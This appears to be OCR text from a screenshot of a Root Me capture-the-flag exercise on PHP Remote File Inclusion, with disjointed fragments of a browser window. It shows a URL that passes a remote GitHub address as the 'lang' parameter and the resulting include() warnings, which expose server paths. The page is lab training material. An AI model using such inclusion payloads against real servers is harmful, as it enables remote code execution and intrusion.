 Facebook
Challenges/Web - Server : R
Remote File Inclusion
Settings
192.168.12.132/ntruong.txt
New tab
Not secure
challenge01.root-me.org/web-serveur/ch13/?lang=https://github.com/nh4ttruong
Root Me
publie
Warning: include(https://github.com/nh4ttruong_lang.php): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in /challenge/web-serveur/ch13/index.php on line 18 Warning: include(): Failed opening
'https://github.com/nh4ttruong_lang.php' for inclusion (include_path='.:/usr/share/php') in /challenge/web-serveur/ch13/index.php on line 18
: Français | English